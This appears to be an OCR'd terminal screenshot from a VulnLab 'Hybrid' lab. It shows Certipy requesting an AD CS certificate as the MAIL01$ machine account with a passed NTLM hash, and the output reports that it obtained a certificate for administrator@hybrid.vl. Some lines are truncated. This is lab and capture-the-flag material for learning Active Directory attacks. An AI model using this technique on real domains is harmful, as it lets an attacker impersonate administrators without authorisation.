 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid/KeyTabExtract]
└─$ certipy-ad req -ca 'hybrid-DC01-CA' -dc-ip '10.10.255.101' -u 'MAIL01$' -hashes :0f916c5246fdbc7ba95dcef4126d57bd -templ
@hybrid.vl' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or cha
ersion!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'administrator@hybrid.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'